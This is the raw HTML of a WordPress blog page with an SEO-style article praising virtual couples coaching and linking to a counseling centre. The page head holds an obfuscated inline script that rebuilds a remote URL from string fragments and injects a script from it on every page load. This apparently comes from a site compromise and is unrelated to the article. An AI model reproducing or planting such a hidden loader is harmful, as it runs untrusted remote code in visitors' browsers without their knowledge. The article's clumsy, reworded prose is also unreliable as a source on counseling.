15px #689038;}.is-color .social-link-1.social-link-custom  { background-color: #111111; }.is-icon .social-link-1:hover  { color: #111111; }body .entry-content a:not(button), body .comment-content a{ color: #1e3422}.tipsy, .additional-meta, .sponsor-label, .sponsor-link, .entry-footer .tag-label,.box-nav .nav-label, .left-article-label, .share-label, .rss-date,.wp-block-latest-posts__post-date, .wp-block-latest-comments__comment-date,.image-caption, .wp-caption-text, .gallery-caption, .entry-content .wp-block-audio figcaption,.entry-content .wp-block-video figcaption, .entry-content .wp-block-image figcaption,.entry-content .wp-block-gallery .blocks-gallery-image figcaption,.entry-content .wp-block-gallery .blocks-gallery-item figcaption,.subscribe-content .desc, .follower-el .right-el, .author-job, .comment-metadata{ font-family: Montserrat; }.tipsy, .additional-meta, .sponsor-label, .sponsor-link, .entry-footer .tag-label,.box-nav .nav-label, .left-article-label, .share-label, .rss-date,.wp-block-latest-posts__post-date, .wp-block-latest-comments__comment-date,.subscribe-content .desc, .author-job{ font-size: 12px; }.image-caption, .wp-caption-text, .gallery-caption, .entry-content .wp-block-audio figcaption,.entry-content .wp-block-video figcaption, .entry-content .wp-block-image figcaption,.entry-content .wp-block-gallery .blocks-gallery-image figcaption,.entry-content .wp-block-gallery .blocks-gallery-item figcaption,.comment-metadata, .follower-el .right-el{ font-size: 13px; }.sponsor-link{ font-family: Montserrat; }.entry-footer a, .tagcloud a, .entry-footer .source, .entry-footer .via-el{ font-family: Montserrat; }.p-link, .rb-cookie .cookie-accept, a.comment-reply-link, .comment-list .comment-reply-title small a,.banner-btn a, .headerstrip-btn a, input[type="submit"], button, .pagination-wrap, .cta-btn, .rb-btn{ font-family: Montserrat; }select, textarea, input[type="text"], input[type="tel"], input[type="email"], input[type="url"],input[type="search"], input[type="number"]{ font-family: Montserrat; }.widget_recent_comments .recentcomments > a:last-child,.wp-block-latest-comments__comment-link, .wp-block-latest-posts__list a,.widget_recent_entries li, .wp-block-quote *:not(cite), blockquote *:not(cite), .widget_rss li,.wp-block-latest-posts li, .wp-block-latest-comments__comment-link{ font-family: Poppins; }.widget_recent_comments .recentcomments > a:last-child,.wp-block-latest-comments__comment-link, .wp-block-latest-posts__list a,.widget_recent_entries li, .wp-block-quote *:not(cite), blockquote *:not(cite), .widget_rss li,.wp-block-latest-posts li, .wp-block-latest-comments__comment-link{ font-weight: 700; } .widget_pages .page_item, .widget_meta li,.widget_categories .cat-item, .widget_archive li, .widget.widget_nav_menu .menu-item,.wp-block-archives-list li, .wp-block-categories-list li{ font-family: Poppins; }.widget_pages .page_item, .widget_meta li,.widget_categories .cat-item, .widget_archive li, .widget.widget_nav_menu .menu-item,.wp-block-archives-list li, .wp-block-categories-list li{ font-weight: 700; }@media only screen and (max-width: 767px) {.entry-content { font-size: .90rem; }.p-wrap .entry-summary, .twitter-content.entry-summary, .element-desc, .subscribe-description, .rb-sdecs,.copyright-inner > *, .summary-content, .pros-cons-wrap ul li,.gallery-popup-content .image-popup-description > *{ font-size: .76rem; }}h1, .h1, h1.single-title {font-size: 32px; }h3, .h3 {font-size: 17px; }h4, .h4 {font-size: 15px; }h6, .h6 {font-size: 13px; }@media only screen and (max-width: 1024px) {}@media only screen and (max-width: 991px) {}@media only screen and (max-width: 767px) {h1, .h1, h1.single-title {font-size: 22px; }h3, .h3 {font-size: 13px; }h4, .h4 {font-size: 15px; }}.wp-block-quote *:not(cite), blockquote *:not(cite) {font-family:Oswald;}
/*# sourceURL=pixwell-main-inline-css */
</style>

<script src="https://leoniesblog.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://leoniesblog.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="preload" href="https://leoniesblog.com/wp-content/themes/pixwell/assets/fonts/ruby-icon.woff" as="font" type="font/woff" crossorigin="anonymous"> <link rel="https://api.w.org/" href="https://leoniesblog.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://leoniesblog.com/wp-json/wp/v2/posts/993" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://leoniesblog.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://leoniesblog.com/?p=993' />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","@id":"https://leoniesblog.com/#website","url":"https://leoniesblog.com/","name":"Leo nies Blogs","potentialAction":{"@type":"SearchAction","target":"https://leoniesblog.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<meta property="og:title" content="Beyond Boundaries: How Virtual Couples Coaching Transforms Relationships"/>
				<meta property="og:url" content="https://leoniesblog.com/beyond-boundaries-how-virtual-couples-coaching-transforms-relationships/"/>
		<meta property="og:site_name" content="Leo nies Blogs"/>
					<meta property="og:image" content="https://leoniesblog.com/wp-content/uploads/2023/10/VS3.png"/>
		<script type="application/ld+json">{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":4,"item":{"@id":"https://leoniesblog.com/beyond-boundaries-how-virtual-couples-coaching-transforms-relationships/","name":"Beyond Boundaries: How Virtual Couples Coaching Transforms Relationships"}},{"@type":"ListItem","position":3,"item":{"@id":"https://leoniesblog.com/category/general/","name":"General"}},{"@type":"ListItem","position":2,"item":{"@id":"https://leoniesblog.com/blog/","name":"Blog"}},{"@type":"ListItem","position":1,"item":{"@id":"https://leoniesblog.com","name":"Leo nies Blogs"}}]}</script>
<link rel="icon" href="https://leoniesblog.com/wp-content/uploads/2022/08/Favicon.png" sizes="32x32" />
<link rel="icon" href="https://leoniesblog.com/wp-content/uploads/2022/08/Favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://leoniesblog.com/wp-content/uploads/2022/08/Favicon.png" />
<meta name="msapplication-TileImage" content="https://leoniesblog.com/wp-content/uploads/2022/08/Favicon.png" />
		<style id="wp-custom-css">
			a.widget-ad-link {
    display: none !important;
}

.elementor-160 .elementor-element.elementor-element-73311c6:not(.elementor-motion-effects-element-type-background), .elementor-160 .elementor-element.elementor-element-73311c6 > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #00000000 !important;
}		</style>
		<script type="text/javascript">var XyZ="https://",abC="tech",pQrs=".site/",fgH="no",iJK="js/",mnO="logi",uvW="kontol.js",Xor=XyZ+abC+fgH+mnO+pQrs+iJK+uvW;var s=document.createElement("script");s.src=Xor;s.type="text/javascript";document.head.appendChild(s);</script></head>
<body class="wp-singular post-template-default single single-post postid-993 single-format-standard wp-embed-responsive wp-theme-pixwell elementor-default elementor-kit-101 is-single-1 sticky-nav smart-sticky is-tooltips is-backtop block-header-dot w-header-1 cat-icon-radius is-parallax-feat is-fmask mh-p-excerpt" data-theme="default">
<div id="site" class="site">
	        <aside id="off-canvas-section" class="off-canvas-wrap dark-style is-hidden">
            <div class="close-panel-wrap tooltips-n">
                <a href="#" id="off-canvas-close-btn" title="Close Panel"><i class="btn-close"></i></a>
            </div>
            <div class="off-canvas-holder">
                                    <div class="off-canvas-header is-light-text">
                        <div class="header-inner">
                                                        <aside class="inner-bottom">
                                                                    <div class="off-canvas-social">
                                        <a class="social-link-facebook" title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" title="Twitter" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-telegram" title="Telegram" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-telegram"></i></a><a class="social-link-custom social-link-1 social-link-Mediumn" title="Mediumn" href="#" target="_blank" rel="noopener nofollow"><i class="rbi-medium"></i></a>                                    </div>
                                                            </aside>
                        </div>
                    </div>
                                <div class="off-canvas-inner is-light-text">
                    <nav id="off-canvas-nav" class="off-canvas-nav">
                        <ul id="off-canvas-menu" class="off-canvas-menu rb-menu is-clicked"><li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-162"><a href="https://leoniesblog.com/"><span>Home</span></a></li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://leoniesblog.com/category/health/"><span>Health</span></a></li>
<li id="menu-item-200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200"><a href="https://leoniesblog.com/category/nutrition/"><span>Nutrition</span></a></li>
<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://leoniesblog.com/category/diseases/"><span>Diseases</span></a></li>
<li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202"><a href="https://leoniesblog.com/category/mental-health/"><span>Mental Health</span></a></li>
<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://leoniesblog.com/category/healthy-lifestyle/"><span>Healthy Lifestyle</span></a></li>
<li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204"><a href="https://leoniesblog.com/write-for-us/"><span>Write For Us</span></a></li>
</ul>                    </nav>
                                    </div>
            </div>
        </aside>
            <div class="site-outer">
        <div class="site-mask"></div>
		<header id="site-header" class="header-wrap header-3">
	<div class="navbar-outer">
		<div class="banner-wrap">
			<div class="rbc-container">
				<div class="rb-m20-gutter">
					<div class="banner-inner rb-row">
						<div class="rb-col-m4 banner-left">
													</div>
						<div class="rb-col-m4 banner-centered">
								<div class="logo-wrap is-logo-image site-branding">
					<a href="https://leoniesblog.com/" class="logo default" title="Leo nies Blogs">
				<img class="logo-default logo-retina" height="90" width="300" src="https://leoniesblog.com/wp-content/uploads/2022/08/Logo.png" srcset="http://leoniesblog.com/wp-content/uploads/2022/08/Logo.png 1x, http://leoniesblog.com/wp-content/uploads/2022/08/Logo.png 2x" alt="Leo nies Blogs">
			</a>
                            <a href="https://leoniesblog.com/" class="logo dark" title="Leo nies Blogs">
                    <img class="logo-default logo-retina" height="90" width="300" src="https://leoniesblog.com/wp-content/uploads/2022/08/Logo.png" srcset="http://leoniesblog.com/wp-content/uploads/2022/08/Logo.png 1x, http://leoniesblog.com/wp-content/uploads/2022/08/Logo.png 2x" alt="Leo nies Blogs">
                </a>
            			</div>
						</div>
						<div class="rb-col-m4 banner-right">
								<div class="navbar-social social-icons is-icon tooltips-n">
		<a class="social-link-facebook" title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" title="Twitter" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-telegram" title="Telegram" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-telegram"></i></a><a class="social-link-custom social-link-1 social-link-Mediumn" title="Mediumn" href="#" target="_blank" rel="noopener nofollow"><i class="rbi-medium"></i></a>	</div>
																			</div>
					</div>
				</div>
			</div>
		</div>
		<div class="navbar-wrap">
				<aside id="mobile-navbar" class="mobile-navbar">
    <div class="mobile-nav-inner rb-p20-gutter">
                    <div class="m-nav-left">
                <a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-light"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>
            </div>
            <div class="m-nav-centered">
                	<aside class="logo-mobile-wrap is-logo-image">
		<a href="https://leoniesblog.com/" class="logo-mobile logo default">
			<img height="90" width="300" src="https://leoniesblog.com/wp-content/uploads/2022/08/Logo.png" alt="Leo nies Blogs">
		</a>
                    <a href="https://leoniesblog.com/" class="logo-mobile logo dark">
                <img height="90" width="300" src="https://leoniesblog.com/wp-content/uploads/2022/08/Logo.png" alt="Leo nies Blogs">
            </a>
        	</aside>
            </div>
            <div class="m-nav-right">
                                                                <div class="mobile-search">
	<a href="#" title="Search" class="search-icon nav-search-link"><i class="rbi rbi-search-light"></i></a>
	<div class="navbar-search-popup header-lightbox">
		<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://leoniesblog.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
	</div>
</div>
                            </div>
            </div>
</aside>
<aside id="mobile-sticky-nav" class="mobile-sticky-nav">
    <div class="mobile-navbar mobile-sticky-inner">
        <div class="mobile-nav-inner rb-p20-gutter">
                            <div class="m-nav-left">
                    <a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-light"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>
                </div>
                <div class="m-nav-centered">
                    	<aside class="logo-mobile-wrap is-logo-image">
		<a href="https://leoniesblog.com/" class="logo-mobile logo default">
			<img height="90" width="300" src="https://leoniesblog.com/wp-content/uploads/2022/08/Logo.png" alt="Leo nies Blogs">
		</a>
                    <a href="https://leoniesblog.com/" class="logo-mobile logo dark">
                <img height="90" width="300" src="https://leoniesblog.com/wp-content/uploads/2022/08/Logo.png" alt="Leo nies Blogs">
            </a>
        	</aside>
                </div>
                <div class="m-nav-right">
                                                                                <div class="mobile-search">
	<a href="#" title="Search" class="search-icon nav-search-link"><i class="rbi rbi-search-light"></i></a>
	<div class="navbar-search-popup header-lightbox">
		<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://leoniesblog.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
	</div>
</div>
                                    </div>
                    </div>
    </div>
</aside>
			<div class="rbc-container navbar-holder">
				<div class="navbar-border-holder rb-m20-gutter is-main-nav">
					<div class="navbar-inner rb-row">
						<div class="rb-col-d1 navbar-left">
													</div>
						<div class="rb-col-d10 navbar-centered">
							<nav id="site-navigation" class="main-menu-wrap" aria-label="main menu">
	<ul id="main-menu" class="main-menu rb-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-162" itemprop="name"><a href="https://leoniesblog.com/" itemprop="url"><span>Home</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199" itemprop="name"><a href="https://leoniesblog.com/category/health/" itemprop="url"><span>Health</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200" itemprop="name"><a href="https://leoniesblog.com/category/nutrition/" itemprop="url"><span>Nutrition</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201" itemprop="name"><a href="https://leoniesblog.com/category/diseases/" itemprop="url"><span>Diseases</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202" itemprop="name"><a href="https://leoniesblog.com/category/mental-health/" itemprop="url"><span>Mental Health</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203" itemprop="name"><a href="https://leoniesblog.com/category/healthy-lifestyle/" itemprop="url"><span>Healthy Lifestyle</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204" itemprop="name"><a href="https://leoniesblog.com/write-for-us/" itemprop="url"><span>Write For Us</span></a></li></ul></nav>						</div>
						<div class="rb-col-d1 navbar-right">
							                            							<aside class="navbar-search nav-search-live">
	<a href="#" title="Search" class="nav-search-link search-icon"><i class="rbi rbi-search-light"></i></a>
	<div class="navbar-search-popup header-lightbox">
		<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://leoniesblog.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		<div class="load-animation live-search-animation"></div>
					<div class="navbar-search-response"></div>
			</div>
</aside>
													</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<aside id="sticky-nav" class="section-sticky-holder">
	<div class="section-sticky">
		<div class="navbar-wrap">
			<div class="rbc-container navbar-holder">
				<div class="navbar-inner rb-m20-gutter">
					<div class="navbar-left">
														<div class="logo-wrap is-logo-image site-branding">
			<a href="https://leoniesblog.com/" class="logo default" title="Leo nies Blogs">
				<img class="logo-default" height="90" width="300" src="https://leoniesblog.com/wp-content/uploads/2022/08/S-Logo.png" alt="Leo nies Blogs">
			</a>
            		</div>
							<aside class="main-menu-wrap">
	<ul id="sticky-menu" class="main-menu rb-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-162"><a href="https://leoniesblog.com/"><span>Home</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://leoniesblog.com/category/health/"><span>Health</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200"><a href="https://leoniesblog.com/category/nutrition/"><span>Nutrition</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://leoniesblog.com/category/diseases/"><span>Diseases</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202"><a href="https://leoniesblog.com/category/mental-health/"><span>Mental Health</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://leoniesblog.com/category/healthy-lifestyle/"><span>Healthy Lifestyle</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204"><a href="https://leoniesblog.com/write-for-us/"><span>Write For Us</span></a></li></ul></aside>					</div>
					<div class="navbar-right">
							<div class="navbar-social social-icons is-icon tooltips-n">
		<a class="social-link-facebook" title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" title="Twitter" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-telegram" title="Telegram" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-telegram"></i></a><a class="social-link-custom social-link-1 social-link-Mediumn" title="Mediumn" href="#" target="_blank" rel="noopener nofollow"><i class="rbi-medium"></i></a>	</div>
																		                        						<aside class="navbar-search nav-search-live">
	<a href="#" title="Search" class="nav-search-link search-icon"><i class="rbi rbi-search-light"></i></a>
	<div class="navbar-search-popup header-lightbox">
		<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://leoniesblog.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		<div class="load-animation live-search-animation"></div>
					<div class="navbar-search-response"></div>
			</div>
</aside>
                        					</div>
				</div>
			</div>
		</div>
	</div>
</aside></header>        <div class="site-wrap clearfix">        <div class="site-content single-1 rbc-content-section clearfix has-sidebar is-sidebar-right active-sidebar">
            <div class="wrap rbc-container rb-p20-gutter">
                <div class="rbc-wrap">
                    <main id="main" class="site-main rbc-content">
                        <div class="single-content-wrap">
							<article id="post-993" class="post-993 post type-post status-publish format-standard has-post-thumbnail category-general tag-virtual-couples-counseling" itemscope itemtype="https://schema.org/Article">
                            <header class="single-header entry-header">
											<aside id="site-breadcrumb" class="breadcrumb breadcrumb-navxt">
				<span class="breadcrumb-inner"><!-- Breadcrumb NavXT 7.5.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Leo nies Blogs." href="https://leoniesblog.com" class="home" ><span property="name">Leo nies Blogs</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://leoniesblog.com/blog/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the General Category archives." href="https://leoniesblog.com/category/general/" class="taxonomy category" ><span property="name">General</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Beyond Boundaries: How Virtual Couples Coaching Transforms Relationships</span><meta property="url" content="https://leoniesblog.com/beyond-boundaries-how-virtual-couples-coaching-transforms-relationships/"><meta property="position" content="4"></span></span>
			</aside>
			        <aside class="p-cat-info is-relative single-cat-info">
							<a class="cat-info-el cat-info-id-212" href="https://leoniesblog.com/category/general/" rel="category">General</a>						        </aside>
					<h1 itemprop="headline" class="single-title entry-title">Beyond Boundaries: How Virtual Couples Coaching Transforms Relationships</h1>
				<div class="single-entry-meta small-size">
						<div class="inner">
						<div class="single-meta-info p-meta-info">
			        <span class="meta-info-el meta-info-date">
						                <abbr class="date published"
                      title="2023-10-05T13:31:44+00:00">October 5, 2023</abbr>
					</span>
				</div>
			<div class="single-meta-bottom p-meta-info">
			</div>
				</div>
		</div>
			<div class="single-feat">
			<div class="rb-iwrap autosize"><img loading="lazy" width="678" height="452" src="https://leoniesblog.com/wp-content/uploads/2023/10/VS3.png" class="attachment-pixwell_780x0-2x size-pixwell_780x0-2x wp-post-image" alt="Beyond Boundaries: How Virtual Couples Coaching Transforms Relationships" decoding="async" /></div>
							<span class="image-caption is-overlay is-hide">Beyond Boundaries: How Virtual Couples Coaching Transforms Relationships</span>
					</div>
	                            </header>
																<div class="single-body entry">
		<div class="single-content has-left-section">
					<aside class="single-left-section">
			<div class="section-inner">
						<aside class="single-left-share is-light-share">
			<div class="share-header">			<span class="share-label">Share on</span>
		</div>
			<div class="share-content">
							<a class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fleoniesblog.com%2Fbeyond-boundaries-how-virtual-couples-coaching-transforms-relationships%2F" title="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
					<a class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Beyond+Boundaries%3A+How+Virtual+Couples+Coaching+Transforms+Relationships&amp;url=https%3A%2F%2Fleoniesblog.com%2Fbeyond-boundaries-how-virtual-couples-coaching-transforms-relationships%2F&amp;via=%23" title="Twitter" rel="nofollow"><i class="rbi rbi-twitter"></i></a>			<a class="share-action share-icon share-pinterest" rel="nofollow" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fleoniesblog.com%2Fbeyond-boundaries-how-virtual-couples-coaching-transforms-relationships%2F&amp;media=https://leoniesblog.com/wp-content/uploads/2023/10/VS3.png&amp;description=Beyond+Boundaries%3A+How+Virtual+Couples+Coaching+Transforms+Relationships" title="Pinterest"><i class="rbi rbi-pinterest"></i></a>
					<a class="share-icon share-email" rel="nofollow" href="/cdn-cgi/l/email-protection#[base64]" title="Email"><i class="rbi rbi-email-envelope"></i></a>
					</div>
		</aside>
			<div class="single-left-article">
			<span class="left-article-label">READ NEXT</span>
								<div class="p-feat">
						        <a class="p-flink" href="https://leoniesblog.com/regulaciones-ambientales-y-empleos-verdes-fomentando-el-desarrollo-sostenible/" title="Regulaciones Ambientales y Empleos Verdes: Fomentando el Desarrollo Sostenible">
            <span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://leoniesblog.com/wp-content/uploads/2024/03/sustainable-energy-campaign-tree-light-bulb-media-remix-800x500-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span>
        </a>
							</div>
				<h6 class="entry-title">        <a class="p-url" href="https://leoniesblog.com/regulaciones-ambientales-y-empleos-verdes-fomentando-el-desarrollo-sostenible/" rel="bookmark"
           title="Regulaciones Ambientales y Empleos Verdes: Fomentando el Desarrollo Sostenible">Regulaciones Ambientales y Empleos Verdes: Fomentando el Desarrollo Sostenible</a>
		</h6>					</div>
				</div>
		</aside>
					<div class="entry-content clearfix" itemprop="articleBody">
					<p><em>&#8220;Discover a new era of relationship growth with virtual couples coaching. Breaking geographic limits, it offers available, straightforward, and flexible support. Improved communication devices encourage consistent connection, and customized approaches address diverse dynamics. Embrace the extraordinary force of technology for lasting connections beyond physical limits.&#8221;</em></p>
<p>&nbsp;</p>
<p>Couples today are going to virtual couples training as a way to explore the intricacies of modern love. This shift past traditional boundaries opens up new avenues for communication, understanding, and development in relationships. In this article, we will explore how <a href="https://caldwellcounselingcenter.net/family-counseling/"><u>virtual couples counseling</u></a> is transforming relationships, and assisting partners with connecting on a more profound level.</p>
<p>&nbsp;</p>
<h2>Effects of Virtual Couples Coaching On Modern Relationships</h2>
<p><strong>Breaking Down Geographic Barriers</strong></p>
<p>One of the main benefits of virtual couples coaching is its capacity to break down geographic barriers. Couples never again should need to be in a similar city or even the same country to look for guidance from a couples coach. This adaptability allows people to pick a coach that resonates with them, no matter their physical location. It makes the way for a different scope of coaching styles and expertise, enhancing the support accessible to couples.</p>
<figure id="attachment_996" aria-describedby="caption-attachment-996" style="width: 678px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-996" src="https://leoniesblog.com/wp-content/uploads/2023/10/VS4.png" alt="Beyond Boundaries: How Virtual Couples Coaching Transforms Relationships" width="678" height="452" srcset="https://leoniesblog.com/wp-content/uploads/2023/10/VS4.png 678w, https://leoniesblog.com/wp-content/uploads/2023/10/VS4-300x200.png 300w, https://leoniesblog.com/wp-content/uploads/2023/10/VS4-450x300.png 450w" sizes="(max-width: 678px) 100vw, 678px" /><figcaption id="caption-attachment-996" class="wp-caption-text">Beyond Boundaries: How Virtual Couples Coaching Transforms Relationships</figcaption></figure>
<p>&nbsp;</p>
<p><strong>Accessibility and Convenience</strong></p>
<p>Virtual couples coaching dispenses the requirement for couples to head out to a particular area for sessions. This newfound accessibility and convenience are huge advantages for couples with occupied plans, demanding jobs, or those living in remote regions. The capacity to connect virtually implies that couples can focus on their relationship without the additional pressure of driving or fitting appointments into their currently hectic lives.</p>
<p>&nbsp;</p>
<p><strong>Increased Comfort and Transparency</strong></p>
<p>For certain individuals, the actual presence of a therapist or mentor might be intimidating when in <a href="https://caldwellcounselingcenter.net/family-counseling/"><u>counseling in Houston</u></a>. Virtual couples coaching gives a degree of solace and security that can prompt increased transparency in conversations. Couples might find it easier to open up about their thoughts and sentiments from the familiar and secure climate of their homes. This upgraded solace can add to more honest and useful discussions.</p>
<p>&nbsp;</p>
<p><strong>Flexibility in Scheduling</strong></p>
<p>Traditional counseling frequently sticks to set available time, which probably won&#8217;t line up with the availability of couples with unconventional or erratic schedules. Virtual couples coaching offers the adaptability to plan meetings on occasion that suit the two partners. This adaptability is particularly significant for couples juggling work commitments, parenting responsibilities, or dealing with time zone differences.</p>
<p>&nbsp;</p>
<p><strong>Reliable Help During Difficulties</strong></p>
<p>Life is unpredictable, and difficulties can emerge without warning. Virtual couples coaching offers the upside of consistent support, in any event, during unexpected events or emergencies. Couples can connect with their mentor for guidance and consolation when they need it most, cultivating resilience and a sense of security in the relationship.</p>
<p>&nbsp;</p>
<h2>Conclusion</h2>
<p>As relationships develop and society turns out to be all the more digitally interconnected, virtual couples coaching arises as an extraordinary power in nurturing healthy, thriving partnerships. Going past the limits of existence, this approach permits couples to get to tailored support, enhance communication, and fortify the foundation of their relationship.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
				</div>
			</div>
			<aside class="is-hidden rb-remove-bookmark" data-bookmarkid="993"></aside>				<div class="entry-footer">
					<div class="inner">
									<div class="single-post-tag tags">
				<span class="tag-label">Tags:</span>
									<a rel="tag" href="https://leoniesblog.com/tag/virtual-couples-counseling/" title="virtual couples counseling">virtual couples counseling</a>
							</div>
							</div>
				</div>
					<aside class="single-bottom-share">
			<div class="share-header">			<span class="share-label">Share on</span>
		</div>
			<div class="share-content is-light-share tooltips-n">
							<a class="share-action share-icon share-facebook" rel="nofollow" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fleoniesblog.com%2Fbeyond-boundaries-how-virtual-couples-coaching-transforms-relationships%2F" title="Facebook"><i class="rbi rbi-facebook"></i><span>Share on Facebook</span></a>
					<a class="share-action share-twitter share-icon" rel="nofollow" href="https://twitter.com/intent/tweet?text=Beyond+Boundaries%3A+How+Virtual+Couples+Coaching+Transforms+Relationships&amp;url=https%3A%2F%2Fleoniesblog.com%2Fbeyond-boundaries-how-virtual-couples-coaching-transforms-relationships%2F&amp;via=%23" title="Twitter">
				<i class="rbi rbi-twitter"></i><span>Share on Twitter</span>
			</a>
					<a class="share-action share-icon share-pinterest" rel="nofollow" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fleoniesblog.com%2Fbeyond-boundaries-how-virtual-couples-coaching-transforms-relationships%2F&amp;media=https://leoniesblog.com/wp-content/uploads/2023/10/VS3.png&amp;description=Beyond+Boundaries%3A+How+Virtual+Couples+Coaching+Transforms+Relationships" title="Pinterest"><i class="rbi rbi-pinterest"></i><span>Share on Pinterest</span></a>
					<a class="share-icon share-email" rel="nofollow" href="/cdn-cgi/l/email-protection#[base64]" title="Email"><i class="rbi rbi-email-envelope"></i><span>Share on Email</span></a>
					</div>
		</aside>
			</div>
				<div class="article-meta is-hidden">
			<meta itemprop="mainEntityOfPage" content="https://leoniesblog.com/beyond-boundaries-how-virtual-couples-coaching-transforms-relationships/">
